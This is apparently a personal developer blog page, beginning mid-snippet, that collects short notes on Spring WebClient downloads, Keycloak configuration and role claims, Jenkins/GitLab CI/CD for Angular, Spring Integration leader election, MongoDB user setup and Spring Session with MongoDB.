currentIndexDocument = indexMongoCursor.next();
// System.out.println(currentIndexDocument.toJson());
if(preIndexDocument != null) {
currentIndex = currentIndexDocument.getInteger(INDEX);
preIndex = preIndexDocument.getInteger(INDEX);
if(currentIndex - preIndex > 1) {
indexMongoCursor.close();
breakMe = true;
result = true;
break;
}
}
preIndexDocument = currentIndexDocument;
}
}
}
}
return result;
}
@JsonFormat(shape=JsonFormat.Shape.STRING, pattern="yyyy-MM-dd'T'HH:mm:ss.SSSZ", timezone="America/Phoenix")
private Date date;
https://www.amitph.com/spring-webclient-large-file-download/https://github.com/amitrp/spring-examples/blob/main/spring-webflux-webclient/src/main/java/com/amitph/spring/webclients/service/FileDownloaderWebClientService.javaimport lombok.RequiredArgsConstructor;
import org.springframework.core.io.buffer.DataBuffer;
import org.springframework.core.io.buffer.DataBufferUtils;
import org.springframework.stereotype.Service;
import org.springframework.web.reactive.function.client.WebClient;
import reactor.core.publisher.Flux;
import reactor.core.publisher.Mono;
import java.io.IOException;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.StandardOpenOption;
import java.util.Objects;
@Service
@RequiredArgsConstructor
public class FileDownloaderWebClientService {
private final WebClient webClient;
/**
* Reads the complete file in-memory. Thus, only useful for very large file
*/
public void downloadUsingByteArray(Path destination) throws IOException {
Mono<byte[]> monoContents = webClient
.get()
.uri("/largefiles/1")
.retrieve()
.bodyToMono(byte[].class);
Files.write(destination, Objects.requireNonNull(monoContents.share().block()),
StandardOpenOption.CREATE);
}
/**
* Reading file using Mono will try to fit the entire file into the DataBuffer.
* Results in exception when the file is larger than the DataBuffer capacity.
*/
public void downloadUsingMono(Path destination) {
Mono<DataBuffer> dataBuffer = webClient
.get()
.uri("/largefiles/1")
.retrieve()
.bodyToMono(DataBuffer.class);
DataBufferUtils.write(dataBuffer, destination,
StandardOpenOption.CREATE)
.share().block();
}
/**
* Having using Flux we can download files of any size safely.
* Optionally, we can configure DataBuffer capacity for better memory utilization.
*/
public void downloadUsingFlux(Path destination) {
Flux<DataBuffer> dataBuffer = webClient
.get()
.uri("/largefiles/1")
.retrieve()
.bodyToFlux(DataBuffer.class);
DataBufferUtils.write(dataBuffer, destination,
StandardOpenOption.CREATE)
.share().block();
}
}
列出某个软件的所有版本号:
yum module list nginx
Red Hat Enterprise Linux 8 for x86_64 - AppStream (RPMs)
Name Stream Profiles Summary
nginx 1.14 [d] common [d] nginx webserver
nginx 1.16 common [d] nginx webserver
nginx 1.18 common [d] nginx webserver
nginx 1.20 [e] common [d] nginx webserver
Hint: [d]efault, [e]nabled, [x]disabled, [i]nstalled
设定某个版本为默认版本
yum module enable nginx:1.20
安装默认版本
yum install nginx
摘要: 签名
为防止request中的json在传输过程中被更改,
需要在传送双方保存一个字符串sinature-key
用SHA256 hash请求中的json字符串,结果为hash1
{"payload":hash1}以此为字符和sinature-key用JWS HS256算法进行签名,得到sinature1
在请求的json中加入字段:"sina...
阅读全文
下载KEYCLOAK与安装,可参见:
https://www.janua.fr/how-to-install-keycloak-with-mariadb/启动时配置不通过localhost访问控制台:
#! /bin/bash
BIN_PATH=$(cd `dirname $0`; pwd)
IP=10.10.27.69
KEYCLOAK_OPT="-b ${IP} -Djboss.bind.address.management=${IP} -Dkeycloak.profile.feature.upload_scripts=enabled"
KEYCLOAK_OPT="${KEYCLOAK_OPT} -Djboss.socket.binding.port-offset=100 -Dkeycloak.frontendUrl=http://${IP}:81/auth "
#-Dkeycloak.hostname=${IP} -Dkeycloak.httpPort=81 -Dkeycloak.httpsPort=82
nohup ${BIN_PATH}/bin/standalone.sh ${KEYCLOAK_OPT} > /dev/null &
更改KEYCLOAK的DATASOURCE时,可直接更改默认的而无需重新配置:
https://medium.com/@pratik.dandavate/setting-up-keycloak-standalone-with-mysql-database-7ebb614cc229KEYCLOAK的JBOSS管理界面地址改为非LOCALHOST:
-Djboss.bind.address.management=${IP}
如果是由NGINX过来的访问,这样前端的地址是和默认的不一样,需配置前端URL:
-Dkeycloak.frontendUrl=http://${IP}:81/auth
更改JVM大小standalone.conf:
#
# Specify options to pass to the Java VM.
#
JBOSS_JAVA_SIZING="-server -Xms3G -Xmx3G -Xmn512m -XX:MetaspaceSize=96M -XX:MaxMetaspaceSize=256m"
REFERENCE:
https://www.keycloak.org/docs/latest/server_installation/index.html#_hostname

This article assumes that you have a running Jenkins instance on your Linux machine with a valid domain (not localhost), GitLab and that you are familiar with the Angular framework.
For Jenkins, please install the GitLab and NodeJS plugins. For simplicity’s sake, this article is going to use simple shell commands to run automated tests and to deploy an app to production.
***Note. If you can’t decide where to test all this, there is an article I wrote that might help you: CI/CD Cloud Voyage with Jenkins.
Configuring Gitlab and Jenkins
Jenkins: Access Rights to GitLab

In order to use GitLab with Jenkins, you’ll need to generate an access token in GitLab, which you can do in User menu > Settings > Access tokens
and configure GitLab Connection on Jenkins by adding the newly generated token.
In Jenkins, go to Manage Jenkins > Configure system and find the GitLab section.
To add a token that you previously generated, click on Add by the Credentials input and choose Jenkins. In the credentials dialog, choose GitLab API token in the Kind input and paste your token from GitLab into the API token input field.

Jenkins: Configure NodeJSInstaller
In order to be able to run npm scripts, it is necessary to configure NodeJSInstaller. In Jenkins, go to Manage Jenkins > Global Tool Configuration > NodeJS installations.
Jenkins: Create CI build for Angular

In order to be able to run Angular tests and check your code style in Jenkins on the created merge request in GitLab you’ll have to:
1. Click on the New item link in the Jenkins dashboard
2. Enter a job name and choose Freestyle project
3. Choose the GitLab Connection that we’ve just created in the Gitlab Connection section.

4. Choose Git as your source code management. Enter your repository URL. Create new credentials on Jenkins. These credentials are for cloning the project. You use them to log in to Gitlab.


5. Next, configure build triggers, i.e. on which GitLab event to run a build. In this particular example, angular-ci-build is going to trigger when a new merge request gets created.


In this step, we need to go back to GitLab and create a hook that will trigger this build under Settings > Integrations. Copy the URL provided by Jenkins and paste it into the project hook form and finally click Add webhook.

6. Provide the configured NodeJsInstaller in the global configuration to be able to run npm commands.

7. And finally, in the Build section choose Add build step > Execute shell. Write shell scripts to test the Angular app code and run tests.

Click Save and we are good to go. At this point everything should work.
When you create a new merge request, GitLab should trigger angular-ci-build on Jenkins and you should see status pending on that particular merge request page.
When Jenkins is done, the status on GitLab should automatically be updated. Depending on whether the build passed or not, the merge button will change color.
Jenkins: Create CD Build for Angular
In order to be able to deploy Angular to another Linux machine, we need to:
Repeat steps 1–4 from Jenkins: Create CI Build for Angular, changing only the name of the build. This time, it can be angular-deploy.
5. For step five, we now choose a different configuration for deployment. We are going to run this build when a merge request gets accepted.
Just like for the CI build, we have to create a new GitLab hook that will hit the Jenkins build endpoint.
6. This step is also the same as in CI; we need to provide the NodeJSInstaller we already configured globally.
7. This step is different from CI; this time we don’t have to test and check linting, but only build the application and copy-paste it to another machine with ssh.

If we are going to do it with ssh like in the example, we need to create a private and public key pair for the Jenkins user on the machine Jenkins is running on. The private key needs to stay on the Jenkins machine, and the public key needs to be copied to the remote machine.
With the scp command we simply copy our build to the remote machine. In this case, Jenkins does not have permission to put it anywhere but in the user folder. In the last step, we need to ssh into the remote machine and move our files (in this case to /var/www/html).
Voila, our app is deployed to the production server when the merge request is accepted via Jenkins.
Angular: Karma Unit Test Runner Configuration
To run Angular tests on Jenkins, we need to configure some parts of the karma.conf file. Below is the configuration that adds a custom launcher that runs ChromeHeadles.
module.exports = function(config) { config.set({ basePath: "", frameworks: ["jasmine", "@angular-devkit/build-angular"], plugins: [ require("karma-jasmine"), require("karma-chrome-launcher"), require("karma-jasmine-html-reporter"), require("karma-coverage-istanbul-reporter"), require("@angular-devkit/build-angular/plugins/karma") ], client: { clearContext: false // leave Jasmine Spec Runner output visible in browser }, coverageIstanbulReporter: { dir: require("path").join(__dirname, "../coverage/jenkins-test-app"), reports: ["html", "lcovonly", "text-summary"], fixWebpackSourcePaths: true }, reporters: ["progress", "kjhtml"], port: 9876, colors: true, logLevel: config.LOG_INFO, autoWatch: true, browsers: ["Chrome", "ChromeHeadless"], singleRun: false, restartOnFileChange: true, customLaunchers: { ChromeHeadless: { base: "Chrome", flags: [ "--headless", "--disable-gpu", "--no-sandbox", "--remote-debugging-port=9222" ], }, } }); };
We can then simply store our command in the package.json scripts property.
On Jenkins, we would now run our tests with npm run test:ci.
"scripts": { "ng": "ng", "start": "ng serve", "build": "ng build", "test": "ng test", "test:ci": "ng test --browsers=ChromeHeadless --watch=false", "lint": "ng lint", "e2e": "ng e2e" },
I hope you enjoyed this article and that it was helpful in your quest for automating angular deployment and testing.
集群通常是有多个相同的实例,但对于定时任务场景,只希望有一个实例工作即可,如果这个实例挂了,其他实例可以顶替。
这个问题的方案则是集群选主,一个集群中,只有一个LEADER,由LEADER负责执行定时任务工作。当LEADER被取消时,会在剩下的实例中再选LEADER。
持有分布式锁的实例则是LEADER。
SPRING INTEGRATION JDBC 则已提供相关功能。
pom.xml
<dependency>
<groupId>org.springframework.integration</groupId>
<artifactId>spring-integration-jdbc</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-jdbc</artifactId>
</dependency>
<dependency>
<groupId>org.flywaydb</groupId>
<artifactId>flyway-core</artifactId>
</dependency>
<dependency>
<groupId>org.mariadb.jdbc</groupId>
<artifactId>mariadb-java-client</artifactId>
</dependency>
LeaderElectionIntegrationConfig.java
import java.util.List;
import java.util.concurrent.CopyOnWriteArrayList;
import javax.sql.DataSource;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.integration.jdbc.lock.DefaultLockRepository;
import org.springframework.integration.jdbc.lock.JdbcLockRegistry;
import org.springframework.integration.jdbc.lock.LockRepository;
import org.springframework.integration.support.leader.LockRegistryLeaderInitiator;
import com.paul.integration.leader.ControlBusGateway;
import com.paul.integration.leader.MyCandidate;
@Configuration
public class LeaderElectionIntegrationConfig {
@Bean
public List<String> needToStartupAdapterList(){
return new CopyOnWriteArrayList<>();
}
@Bean
public DefaultLockRepository defaultLockRepository(DataSource dataSource){
DefaultLockRepository defaultLockRepository =
new DefaultLockRepository(dataSource);
// defaultLockRepository.setTimeToLive(60_000);
return defaultLockRepository;
}
@Bean
public JdbcLockRegistry jdbcLockRegistry(LockRepository lockRepository){
return new JdbcLockRegistry(lockRepository);
}
@Bean
public MyCandidate myCandidate(
ControlBusGateway controlBusGateway,
List<String> needToStartupAdapterList
) {
return new MyCandidate(controlBusGateway, needToStartupAdapterList);
}
@Bean
public LockRegistryLeaderInitiator leaderInitiator() {
return new LockRegistryLeaderInitiator(
jdbcLockRegistry(null), myCandidate(null, null)
);
}
}
MyCandidate.java
import java.util.List;
import org.slf4j.Logger;
import org.slf4j.LoggerFactory;
import org.springframework.integration.leader.Context;
import org.springframework.integration.leader.DefaultCandidate;
import com.novacredit.mcra.mcracommon.integration.gateway.ControlBusGateway;
public class MyCandidate extends DefaultCandidate{
private static final Logger LOG = LoggerFactory.getLogger(MyCandidate.class);
private List<String> needToStartupAdapterList;
private ControlBusGateway controlBusGateway;
public MyCandidate(
ControlBusGateway controlBusGateway,
List<String> needToStartupAdapterList
) {
this.controlBusGateway = controlBusGateway;
this.needToStartupAdapterList = needToStartupAdapterList;
}
@Override
public void onGranted(Context context) {
super.onGranted(context);
LOG.info("*** Leadership granted ***");
LOG.info("STARTING MONGODB POLLER");
needToStartupAdapterList
.forEach(
c -> {
// c = "@'testIntegrationFlow.org.springframework.integration.config."
// + "SourcePollingChannelAdapterFactoryBean#0'";
String command = c + ".start()";
LOG.info("-----{}", command);
controlBusGateway.sendCommand(command);
}
);
LOG.info("STARTUP MESSAGE SENT");
}
@Override
public void onRevoked(Context context) {
super.onRevoked(context);
LOG.info("*** Leadership revoked ***");
LOG.info("STOPPING MONGODB POLLER");
needToStartupAdapterList
.forEach(
c -> {
// c = "@'testIntegrationConfig.testIntegrationFlow."
// + "mongoMessageSource.inboundChannelAdapter'";
String command = c + ".stop()";
LOG.info("-----{}", command);
// controlBusGateway.sendCommand(command);
}
);
LOG.info("SHUTDOWN MESSAGE SENT");
}
}
ControlBusIntegrationConfig.java
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.integration.dsl.IntegrationFlow;
import org.springframework.integration.dsl.IntegrationFlows;
import org.springframework.integration.dsl.MessageChannels;
import org.springframework.integration.gateway.GatewayProxyFactoryBean;
import org.springframework.integration.handler.LoggingHandler;
import org.springframework.messaging.MessageChannel;
import com.paul.integration.gateway.ControlBusGateway;
@Configuration
public class ControlBusIntegrationConfig {
@Bean
public MessageChannel controlBusChannel() {
return MessageChannels.direct().get();
}
@Bean
public IntegrationFlow controlBusFlow() {
return IntegrationFlows.from(controlBusChannel())
.log(LoggingHandler.Level.INFO, "controlBusChannel")
.controlBus()
.get();
}
@Bean
public GatewayProxyFactoryBean controlBusGateway() {
GatewayProxyFactoryBean gateway = new GatewayProxyFactoryBean(ControlBusGateway.class);
gateway.setDefaultRequestChannel(controlBusChannel());
gateway.setDefaultRequestTimeout(300l);
gateway.setDefaultReplyTimeout(300l);
return gateway;
}
}
ControlBusGateway.java
public interface ControlBusGateway {
public void sendCommand(String command);
}
各个应用实例运行时,其中的LockRegistryLeaderInitiator会自动运行,抢夺LEADER数据,最终只有一个实例夺取。之后再执行MyCandidate中的代码。
mongo -u admin -p 123456 --authenticationDatabase admin
use admin
db.createUser({
user : "paul",
pwd : "123456",
roles : [{role : "readWrite", db : "batch"}]
})
#增加权限
db.grantRolesToUser(
"paul",
[
{ "role" : "dbOwner",
"db" : "mcra"
}
]
)
https://www.softwarecollections.org/en/不用再GOOGLE寻找安装方法。
安装MYSQL示例:
# 2. Install the collection:
$ sudo yum install rh-mariadb103
# 3. Start using software collections:
$ scl enable rh-mariadb103 bash
$ service rh-mariadb103-mariadb start
$ mysql
$ mysqld

#开机加载命令
cp /opt/rh/rh-mariadb103/enable /etc/profile.d/rh-mariadb103.sh
当CLIENT或用户在KEYCLOAK中成功登录后,会返回JWT字符串,其中默认含有权限的信息,但此信息以内嵌的方式呈现,非常不方便。
"resource_access": {
"app-springboot-confidential": {
"roles": [
"user"
]
},
"test-employee-service": {
"roles": [
"READ_EMPLOYEE"
]
},
"service-springboot": {
"roles": [
"READ_PRODUCTS"
]
},
"account": {
"roles": [
"manage-account",
"manage-account-links"
]
},
"test-department-service": {
"roles": [
"READ_DEPARTMENT"
]
}
}
- 需要将权限的信息输出到一个KEY中,这时可以新增自定义CLIENT SCOPE。Mapper中新增KEYCLOAK已内置的【realm roles/client roles】,定义输出到JTW的字段名:my-roles。
- 授权哪些CLIENT可以读取此CLIENT SCOPE.
- 在登录参数scope中,加入此值:my-roles,这样在输出的JWT就会以平面的方式输出所有roles
"my-roles": [
"user",
"READ_EMPLOYEE",
"READ_PRODUCTS",
"manage-account",
"manage-account-links",
"READ_DEPARTMENT",
"offline_access",
"user"
]
@Bean
public ReactiveJwtAuthenticationConverter jwtAuthenticationConverter(ObjectMapper objectMapper) {
JwtGrantedAuthoritiesConverter jwtGrantedAuthoritiesConverter = new JwtGrantedAuthoritiesConverter();
jwtGrantedAuthoritiesConverter.setAuthorityPrefix("ROLE_");
jwtGrantedAuthoritiesConverter.setAuthoritiesClaimName("my-roles");
// KeycloakRealmRoleConverter keycloakRealmRoleConverter = new KeycloakRealmRoleConverter(objectMapper);
ReactiveJwtGrantedAuthoritiesConverterAdapter reactiveJwtGrantedAuthoritiesConverterAdapter =
new ReactiveJwtGrantedAuthoritiesConverterAdapter(
// new KeycloakRealmRoleConverter(objectMapper);
jwtGrantedAuthoritiesConverter
);
ReactiveJwtAuthenticationConverter jwtConverter = new ReactiveJwtAuthenticationConverter();
jwtConverter.setJwtGrantedAuthoritiesConverter(reactiveJwtGrantedAuthoritiesConverterAdapter);
return jwtConverter;
}
ServerHttpSecurity
.authorizeExchange(
a -> a.pathMatchers("/", "/error").permitAll()
.matchers(PathRequest.toStaticResources().atCommonLocations()).permitAll()
.pathMatchers(HttpMethod.GET, "/protected/**").hasRole("READ_DEPARTMENT")
.anyExchange()
.authenticated()
)
添加依赖,pom.xml
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-webflux</artifactId>
</dependency>
<!-- spring session with mongodb -->
<dependency>
<groupId>org.springframework.session</groupId>
<artifactId>spring-session-data-mongodb</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-data-mongodb-reactive</artifactId>
</dependency>
配置文件,application.yaml
spring:
session:
store-type: mongodb
timeout: 30s
mongodb:
collection-name: WEB_SESSIONS
java配置,HttpSessionConfiguration.java:
package com.paul.testmicroservicecommon.config;
import org.springframework.boot.autoconfigure.session.MongoSessionProperties;
import org.springframework.boot.autoconfigure.session.SessionProperties;
import org.springframework.boot.context.properties.EnableConfigurationProperties;
import org.springframework.context.annotation.Bean;
import org.springframework.session.config.ReactiveSessionRepositoryCustomizer;
import org.springframework.session.data.mongo.ReactiveMongoSessionRepository;
import org.springframework.session.data.mongo.config.annotation.web.reactive.EnableMongoWebSession;
@EnableMongoWebSession
@EnableConfigurationProperties(MongoSessionProperties.class)
public class HttpSessionConfiguration {
@Bean
public ReactiveSessionRepositoryCustomizer<ReactiveMongoSessionRepository> customize(
SessionProperties sessionProperties,
MongoSessionProperties mongoSessionProperties
){
return c -> {
c.setMaxInactiveIntervalInSeconds((int)sessionProperties.getTimeout().getSeconds());
c.setCollectionName(mongoSessionProperties.getCollectionName());
};
}
}

Authorization Code Grant
